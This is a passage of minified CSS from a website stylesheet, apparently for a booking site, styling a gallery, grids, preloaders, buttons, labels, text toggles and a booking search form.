.list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden}.preloader-c__circle-item_2{font-size:224px}.preloader-c__circle-item_2 .preloader-c__circle-item-mark{animation:rotate 1.5s linear infinite;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_2 .preloader-c__circle-item-mark:after{background:#fff;border-radius:50%;content:"";display:block;height:8px;margin-left:-5px;margin-top:-4px;position:absolute;right:-4px;top:50%;width:8px}.preloader-c__circle-item_3{font-size:76px}.preloader-c__part_text{bottom:13px;left:20px;max-width:260px;position:absolute}.preloader-c__site{bottom:14px;font-size:9px;font-weight:400;position:absolute;right:20px}.preloader-c__title{background:#e4002b;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:300;line-height:1.2;padding:15px 10px 0 0;text-transform:uppercase;width:-moz-min-content;width:min-content}.preloader-c__title_item-2-ru{font-size:24px;line-height:1.3}.preloader-c__title b{font-weight:700}.preloader-c__title br{display:none}.preloader-c.shown{display:flex}@media only screen and (max-width:380px){.preloader-c__data{height:500px}.preloader-c__circle{height:400px}.preloader-c__circle-item_1{font-size:400px}.preloader-c__circle-item_2{font-size:200px}}@media only screen and (max-width:359px){.preloader-c__title{font-size:24px}}@media only screen and (max-width:339px){.preloader-c__title{font-size:22px}}.btn{background:#fff;border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.5;padding:13px 15px;position:relative;text-align:center;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:focus,.btn:hover{box-shadow:none;color:#2b2a29;outline:none;text-decoration:none}.btn-primary{background:#e4002b;border-color:#e4002b;color:#fff;transition:.3s linear}.btn-primary:focus,.btn-primary:hover{background:#c51f28;color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn.disabled-a{border-color:silver;cursor:default}.btn.disabled-a,.btn.disabled-a:focus{background:silver}.btn__inner{display:inline-block;position:relative}.btn_rounded-1{border-radius:6px}.btn_size-1{font-size:18px;padding:10px 24px}.btn_arrow .btn__inner{padding-right:24px}.btn_arrow .btn__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.btn__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn__flare{overflow:hidden;width:100%}.btn__flare,.btn__flare:before{height:100%;left:0;position:absolute;top:0}.btn__flare:before{filter:blur(30px);width:60px}.btn__flare:after,.btn__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn_padding-1{padding-left:50px;padding-right:50px}.btn_padding-2{padding-bottom:7px;padding-top:7px}.btn_padding-3{padding-left:38px;padding-right:38px}.btn_width-1{min-width:240px}.btn_width-2{min-width:226px}.btn_height-1{height:50px}.btn_radius{border-radius:6px}.btn-secondary{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary:focus,.btn-secondary:hover{background:transparent;color:#2b2a29}.btn-secondary-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-1:focus,.btn-secondary-1:hover{background:#242322;border-color:#242322;color:#fff}.btn-secondary-2{background:none;border-color:#2b2a29;color:#2b2a29}.btn-secondary-2:focus,.btn-secondary-2:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-3{background:none;border-color:#c13634;color:#e03934}.btn-secondary-3:focus,.btn-secondary-3:hover{background:#c13634;border-color:#c13634;color:#fff}.btn-secondary-4{background:#fff;border-color:#2b2a29;color:#2b2a29}.btn-secondary-4:focus,.btn-secondary-4:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-secondary-5{background:none;border-color:#fff;color:#fff}.btn-secondary-5:focus,.btn-secondary-5:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-secondary-6{background:#007e4b;border-color:#007e4b;color:#fff}.btn-secondary-6:focus,.btn-secondary-6:hover{background:#007042;border-color:#007042;color:#fff}.btn.animated .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-1 .btn__flare:before{animation:flare-1 4s linear 3 forwards}.btn.animated-1 .btn__flare:after{animation:flare-2 4s linear 3 forwards}.btn.animated-2 .btn__flare:before{animation:flare-1 4s linear infinite forwards}.btn.animated-2 .btn__flare:after{animation:flare-2 4s linear infinite forwards}.btn.animated-3 .btn__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn.animated-3 .btn__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn.animated-4{animation:jump .4s ease 6 alternate}.btn.animated-4 .btn__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn.animated-4 .btn__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn.animated-hover:hover .btn__flare:before{opacity:.6;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn.animated-hover:hover .btn__flare:after{opacity:1;transform:translateX(300px) skewX(-15deg);transition:.7s}.btn_more{min-width:205px}.btn_loading .btn__inner{opacity:0}.btn_loading .btn__preloader{opacity:1}.btn-block{width:100%}.btn-icon{font-size:80%;margin-left:10px}.btn-sm{border-radius:0;font-size:.9375rem;line-height:1.5;padding:.25rem .9375rem}.btn-a{color:#000;display:inline-block;font-weight:300;padding-left:32px;position:relative;transition:all .3s ease}.btn-a__picture{align-items:center;background:#fff;border-radius:50%;color:#000;display:flex;font-size:14px;height:26px;justify-content:center;left:0;position:absolute;top:-1px;width:26px}.btn-b{color:#2b2a29;display:inline-block;padding-right:26px;position:relative;transition:all .3s ease}.btn-b__icon{color:#2b2a29;font-size:14px;position:absolute;right:0;top:.45em}.btn-c{color:#2b2a29;display:inline-block;padding-left:36px;position:relative;text-decoration:underline;transition:all .3s ease}.btn-c__icon{left:0;margin-top:-.5em;position:absolute!important;top:50%}.btn-d{background:#e4002b;border:1px solid #e4002b;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn-d:focus,.btn-d:hover{background:#c51f28;box-shadow:none;color:#fff;outline:none;text-decoration:none}.btn-d.disabled,.btn-d:disabled{border-color:#aaa;cursor:not-allowed;opacity:.65}.btn-e{background:#f3f3f3;color:#656361;display:inline-block;font-size:15px;padding:2px 9px;text-decoration:none;transition:all .3s ease}.btn-e,.btn-e__inner{position:relative}.btn-e__icon{font-size:14px;left:0;margin-top:-.45em;position:absolute;top:50%}.btn-e_icon .btn-e__inner{padding-left:20px}.btn-e:hover{background:#e2e2e2;color:#656361;text-decoration:none}.btn-e.active{background:#656361;color:#fff}.btn-e_bg-1{background:#f9f9f9;color:#807f7f}.btn-e_bg-1:hover{background:#ededed}.theme-a .btn-secondary{background:#fff;border-color:#fff;color:#04448d}.theme-a .btn-secondary:hover{background:#f6f6f6;border-color:#f6f6f6}@media only screen and (max-width:767.98px){.btn-d{display:block}}.btn-f{background:#e4002b;border:1px solid #e4002b;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.3;padding:15px;position:relative;text-align:center;transition:all .3s ease}.btn-f,.btn-f:hover{text-decoration:none}.btn-f:hover{background:transparent;color:#e4002b}.btn-f__inner{display:inline-block;position:relative;vertical-align:top}.btn-f__preloader{left:50%;margin:-8px 0 0 -25px;opacity:0;position:absolute;top:50%}.btn-f__flare{overflow:hidden;width:100%}.btn-f__flare,.btn-f__flare:before{height:100%;left:0;position:absolute;top:0}.btn-f__flare:before{filter:blur(30px);width:60px}.btn-f__flare:after,.btn-f__flare:before{background:hsla(0,0%,100%,.25);content:"";display:block;transform:translateX(-100px) skewX(-15deg)}.btn-f__flare:after{filter:blur(5px);height:100%;left:30px;position:absolute;top:0;width:30px}.btn-f_bg-1{background:#2b2a29;border-color:#2b2a29;color:#fff}.btn-f_bg-1:hover{background:transparent;color:#2b2a29}.btn-f_bg-2{background:#aaa;border-color:#aaa;color:#fff}.btn-f_bg-2:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.btn-f_bg-3{background:none;border-color:#2b2a29;color:#2b2a29}.btn-f_bg-3:hover{background:#2b2a29;color:#fff}.btn-f_bg-4{background:none;border-color:#e4002b;color:#e4002b}.btn-f_bg-4:hover{background:#e4002b;color:#fff}.btn-f_bg-5{background:#7a7a7a;border-color:#7a7a7a;color:#fff}.btn-f_bg-5:hover{background:none;border-color:#7a7a7a;color:#7a7a7a}.btn-f_bg-6{background:none;border-color:#fff;color:#fff}.btn-f_bg-6:hover{background:#fff;border-color:#fff;color:#2b2a29}.btn-f_padding-1{padding-left:32px;padding-right:32px}.btn-f_icon .btn-f__inner{padding-left:30px;position:relative}.btn-f_icon .btn-f__icon{font-size:16px;left:0;position:absolute;top:.1em}.btn-f_1{padding-bottom:0;padding-top:0}.btn-f_1 .btn-f__inner{align-items:center;display:flex;justify-content:center;min-height:50px}.btn-f_no-radius{border-radius:0}.btn-f_wide{width:100%}.btn-f.animated .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-1 .btn-f__flare:before{animation:flare-1 4s linear 3 forwards}.btn-f.animated-1 .btn-f__flare:after{animation:flare-2 4s linear 3 forwards}.btn-f.animated-2 .btn-f__flare:before{animation:flare-1 4s linear infinite forwards}.btn-f.animated-2 .btn-f__flare:after{animation:flare-2 4s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:before{animation:flare-4-1 5s linear infinite forwards}.btn-f.animated-3 .btn-f__flare:after{animation:flare-4-2 5s linear infinite forwards}.btn-f.animated-4{animation:jump .4s ease 6 alternate}.btn-f.animated-4 .btn-f__flare:before{animation:flare-4-1 5s linear 3s infinite forwards}.btn-f.animated-4 .btn-f__flare:after{animation:flare-4-2 5s linear 3s infinite forwards}.btn-f.loading .btn-f__inner{opacity:0}.btn-f.loading .btn-f__preloader{opacity:1}.btn-tooltip,.btn-tooltip-a{background:none;border:0;outline:none;padding:0}.btn-tooltip-a__icon,.btn-tooltip__icon{cursor:pointer}.btn-tooltip-a__icon-svg,.btn-tooltip__icon-svg{cursor:pointer;display:block}.btn-tooltip .tooltip-mini,.btn-tooltip-a .tooltip-mini{display:none}.btn-tooltip-a_1,.btn-tooltip_1{color:grey;font-size:22px}.btn-tooltip-a_1:hover,.btn-tooltip_1:hover{color:#a8a8a8}.button-back{background:none;border:0;color:#2b2a29;display:inline-block;font-size:18px;line-height:1.3;padding:0 0 0 28px;position:relative;vertical-align:top}.button-back__arrow{font-size:14px;left:0;position:absolute;top:.35em;transform:scaleX(-1)}.button-back_1{font-size:14px;padding-left:20px}.button-back_1 .button-back__arrow{top:.15em}.theme-a .button-back{color:#fff}@media only screen and (max-width:767.98px){.button-back{font-size:16px}.button-back__arrow{top:.3em}}.button-up{align-items:center;background:#e4002b;border:1px solid #fff;color:#fff;cursor:pointer;display:flex;height:50px;justify-content:center;margin-top:-25px;opacity:0;padding:0;position:fixed;right:0;top:50%;transition:all .3s ease;visibility:hidden;width:50px;z-index:1026}.button-up__icon{height:24px;position:relative;top:-1px;transform:rotate(-90deg);width:24px}.button-up.shown{opacity:1;visibility:visible}.button-up_type-1{display:none}@media only screen and (min-width:1044px){.button-up:hover{background:#c51f28}}@media only screen and (max-width:767.98px){.button-up{height:40px;width:40px}.button-up__icon{height:20px;width:20px}.button-up_type-1{display:flex}}.link-a{color:inherit;text-decoration:underline}.link-b{color:inherit;text-decoration:none}.link-b__inner{position:relative}.link-b__arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.link-b_arrow{display:inline-block}.link-b_arrow .link-b__inner{padding-right:24px}.link-c{text-decoration:underline}.link-c_icon .link-c__icon{left:0;position:absolute;top:5px;width:16px}.link-c_icon .link-c__icon-img{max-width:16px;vertical-align:top}.link-c_icon .link-c__inner{padding-left:24px;position:relative}.link-c:hover{text-decoration:none}.link-c_color-1,.link-c_color-1:hover{color:#2f5ed8}.link-d{border-bottom:1px dotted;color:#2b2a29}.link-d,.link-d:hover,.link-e{text-decoration:none}.link-e{color:#2b2a29}.link-e:hover{color:#e4002b}@media only screen and (min-width:768px){.link-b__arrow{display:none}.link-b_arrow .link-b__inner{padding-right:0}}.title-a{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.2}.title-a_size-1{font-size:44px}.title-b{font-size:24px;font-weight:400}.title-b,.title-c{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;line-height:1.3}.title-c{font-size:28px;font-weight:700}.title-d{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:80px;font-weight:300;line-height:1}.title-d h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0}.title-d_size-1{font-size:60px;line-height:1.1}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 2px;color:inherit;text-decoration:none}.title-d_type-1 a:hover{background:none;color:inherit;text-decoration:none}.title-e{font-size:19px;line-height:1.3}.title-e_margin-1{margin-bottom:20px}@media only screen and (max-width:1239.98px){.title-d_size-1{font-size:50px}}@media only screen and (max-width:1043.98px){.title-a_size-1,.title-d{font-size:34px}.title-d{line-height:1.4}}@media only screen and (max-width:767.98px){.title-a{font-size:24px;font-weight:400;line-height:1.3}.title-a_size-1{font-size:20px;font-weight:600}.title-d{font-size:24px}.title-d_type-1 a{background:linear-gradient(90deg,rgba(0,0,0,.8),rgba(0,0,0,.8)) no-repeat 0 100%/100% 1px}.title-d_type-1 a:hover{background:none}}.label{background:#f96200;color:#fff;margin:-2px 0 16px;padding:4px 10px}.label,.label-a{display:inline-block}.label-a{border:1px solid #e4002b;border-radius:10px;color:#e4002b;font-size:15px;line-height:1;padding:3px 8px 4px 26px;position:relative}.label-a__icon{left:1px;position:absolute;top:1px}.label-a .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-a:hover{background:rgba(228,0,43,.05)}.label-b{background:#4fac65;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:1;padding:5px 9px;position:relative}.label-c{align-items:center;border:1px solid #aaa;color:#2b2a29;display:flex;font-size:12px;line-height:1.2;padding:5px 8px;position:relative}.label-c .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.label-c__icon{align-items:center;color:#aaa;display:flex;font-size:14px;height:12px;justify-content:center;margin-right:6px;width:1em}.label-c__icon-cavas{flex-shrink:0}.label-c__text-part_color-default{color:#2b2a29}.label-c_bg-1{border-color:#e46e00;color:#e46e00}.label-c_bg-1 .label-c__icon{color:inherit}.label-d{color:#2b2a29;display:flex;font-size:14px;line-height:1.2;position:relative}.label-d__icon{align-items:center;display:flex;flex-shrink:0;font-size:16px;height:1em;justify-content:center;margin-right:10px;width:1em}.label-d__words{margin-right:2px}.label-d__word{display:inline-block;margin-right:4px}.label-d .btn-tooltip{font-size:20px;height:16.8px;position:relative;top:-.08em;vertical-align:top}.remark-a{color:#000;font-weight:300;padding-left:30px;position:relative}.remark-a__btn-tooltip{left:0;position:absolute;top:.1em}.text-a{font-size:18px;font-weight:300;line-height:1.4}.text-a h2{font-size:60px;margin-bottom:26px}.text-a h2,.text-a h3{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300;line-height:1.3}.text-a h3{font-size:44px;margin-bottom:22px}.text-a h4{font-size:34px;line-height:1.3;margin-bottom:20px}.text-a h4,.text-a h5{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:400}.text-a h5{font-size:24px;line-height:1.4;margin-bottom:16px}.text-a p{margin-bottom:23px}.text-a b{font-weight:600}.text-a ul{margin-bottom:23px}.text-a ul li{margin-bottom:7px}.text-a ol{margin-bottom:23px}.text-a ol li{margin-bottom:7px}.text-a table th{background:#f3f3f3;font-weight:400;line-height:1.4;padding-bottom:6px;padding-top:6px}.text-a table td,.text-a table th{border:1px solid #e2e2e2;padding:10px 20px}.text-a img{max-width:100%}.text-a .margin-title-1{margin-bottom:32px}@media only screen and (max-width:1239.98px){.text-a h2{font-size:44px}.text-a h3{font-size:34px}.text-a h4{font-size:26px}.text-a h5{font-size:22px}}@media only screen and (max-width:1043.98px){.text-a h2{font-size:34px;margin-bottom:20px}.text-a h3{font-size:26px;font-weight:400;margin-bottom:20px}.text-a h4{font-size:22px;font-weight:600}.text-a h5{font-size:20px;font-weight:600}.text-a .margin-title-1{margin-bottom:22px}}@media only screen and (max-width:767.98px){.text-a{font-size:16px;font-weight:400;line-height:1.5}.text-a h2{font-size:26px}.text-a h2,.text-a h3{font-weight:400;margin-bottom:15px}.text-a h3{font-size:22px}.text-a h4{font-size:20px;margin-bottom:15px}.text-a h5{font-size:18px}.text-a b{font-weight:700}.text-a .table-outer{overflow:auto}.text-a table td,.text-a table th{padding:8px 10px}.text-a .margin-title-1{margin-bottom:22px}}.text-toggle__crop{max-height:210px;overflow:hidden;position:relative}.text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";display:none;height:20px;left:0;position:absolute;width:100%}.text-toggle__crop_height-1{max-height:228px}.text-toggle__crop_height-2{max-height:44px}.text-toggle__button-more{display:none;font-weight:400;margin-top:4px}.text-toggle__button-more-link{color:inherit}.text-toggle__button-more-text{display:none}.text-toggle__button-more-text:first-child{display:inline}.text-toggle.expandable .text-toggle__button-more,.text-toggle.expandable .text-toggle__crop:after{display:block}.text-toggle.expanded .text-toggle__crop{max-height:none;overflow:visible}.text-toggle.expanded .text-toggle__crop:after{display:none}.text-toggle.expanded .text-toggle__button-more-text{display:inline}.text-toggle.expanded .text-toggle__button-more-text:first-child,.text-toggle_1.text-toggle.expanded .text-toggle__button-more{display:none}@media only screen and (max-width:1043.98px){.text-toggle_gt-md .text-toggle__crop{max-height:none;overflow:visible}.text-toggle_gt-md .text-toggle__button-more,.text-toggle_gt-md .text-toggle__crop:after{display:none}}.spoiler{font-size:15px;position:relative}.spoiler__crop{max-height:42px;overflow:hidden;position:relative}.spoiler__crop:after{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;position:absolute;right:0;width:70px}.spoiler__button-toggle{background:#fbfbfb;border:0;bottom:2px;color:inherit;display:none;position:absolute;right:0}.spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.spoiler__button-toggle-text{display:none}.spoiler__button-toggle-text:first-child{display:inline}.spoiler__button-toggle:hover{color:#c51f28;text-decoration:underline}.spoiler.toggable .spoiler__button-toggle,.spoiler.toggable .spoiler__button-toggle:before,.spoiler.toggable .spoiler__crop:after{display:block}.spoiler.expanded .spoiler__crop{max-height:none!important;overflow:visible}.spoiler.expanded .spoiler__crop:after{display:none}.spoiler.expanded .spoiler__button-toggle{bottom:0;position:relative}.spoiler.expanded .spoiler__button-toggle:before{display:none}.spoiler.expanded .spoiler__button-toggle-text{display:inline}.spoiler.expanded .spoiler__button-toggle-text:first-child{display:none}.spoiler_short .spoiler__crop{left:0;max-height:0;max-width:0;position:absolute;top:0}.spoiler_short .spoiler__button-toggle{bottom:0;position:relative}.spoiler_short.toggable .spoiler__button-toggle{display:inline}.spoiler_short.toggable .spoiler__button-toggle:before{display:none}.spoiler_short.expanded{display:block}.spoiler_short.expanded .spoiler__crop{max-height:none;max-width:none;position:relative}.spoiler_short.expanded .spoiler__button-toggle{display:block}.booking-search{position:relative;transition:top .5s ease}.booking-search__info{color:#fff;margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}@media only screen and (min-width:576px){.booking-search__info{max-width:540px}}@media only screen and (min-width:768px){.booking-search__info{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__info{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__info{max-width:1220px}}.booking-search__info p{margin-bottom:0}.booking-search__info._in-content{color:#e4002b!important;margin-bottom:20px;margin-top:-8px;padding:0}.booking-search__data{color:#2b2a29;margin-left:auto;margin-right:auto;padding:15px 0;position:relative;transition:padding-top .2s linear;width:100%}@media only screen and (min-width:576px){.booking-search__data{max-width:540px}}@media only screen and (min-width:768px){.booking-search__data{max-width:720px}}@media only screen and (min-width:1044px){.booking-search__data{max-width:1024px}}@media only screen and (min-width:1240px){.booking-search__data{max-width:1220px}}.booking-search__data._reservation .booking-search__input_promo{display:flex}.booking-search__form{background:#fff;display:flex;flex-wrap:wrap;position:relative;width:100%}.booking-search__input{display:flex;height:48px}.booking-search__input-arrow{color:#2b2a29;display:none;height:10px;margin-top:-5px;position:absolute;right:15px;top:50%;width:10px}.booking-search__input>input{background-color:transparent;border:none;height:100%;padding:5px 20px;width:100%}.booking-search__input>input:focus::-moz-placeholder{color:#aaa}.booking-search__input>input:focus,.booking-search__input>input:focus::placeholder{color:#aaa}.booking-search__input>input::-moz-placeholder{font-weight:400}.booking-search__input>input::placeholder{font-weight:400}.booking-search__input input{font-size:15px}.booking-search__input input::-moz-placeholder{color:#2b2a29}.booking-search__input input::placeholder{color:#2b2a29}@media only screen and (max-width:767.98px){.booking-search__input input{font-size:16px}}.booking-search__input_dates{display:flex!important;flex-direction:column}.booking-search__input_dates>input{padding-right:15px;width:auto}.booking-search__input_promo{display:none}.booking-search__input.error{background-color:#fbe9ea;border:2px solid #e4002b}.booking-search__input.error .select-a__value{background-color:#fbe9ea}.booking-search__button{display:flex;flex-wrap:wrap;position:relative}.booking-search__button-link{background:#e4002b;border:none;color:#fff;cursor:pointer;display:block;font-size:15px;line-height:22px;padding:13px 15px;text-align:center;transition:all .3s linear;width:100%}.booking-search__button-link:focus{outline:none}.booking-search__button-link:hover{background:#c51f28;color:#fff}.booking-search__button:hover .booking-search__message{display:block}.booking-search__part_mini{background:#f3f3f3;display:none;padding:10px 15px 10px 42px;position:relative}.booking-search__part_mini .booking-search__button-back{color:inherit;display:flex;font-size:16px;left:15px;position:absolute;top:14px}.booking-search__part_mini .booking-search__button-back-icon{transform:scaleX(-1)}.booking-search__part_mini .booking-search__title{font-weight:600}.booking-search__part_mini .booking-search__details{font-size:12px;margin-top:2px}.booking-search__part_mini-type-1{padding-left:15px}.booking-search__part_mini-type-1 .booking-search__part_mini .booking-search__button-back{display:none}.booking-search__message{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;line-height:1.33;margin:6px 0 0;padding:6px 8px;z-index:100}.booking-search__message,.booking-search__message-error{display:none;left:0;position:absolute;text-align:center;top:100%;width:100%}.booking-search__message-error{background:#fff;box-shadow:0 2px 15px 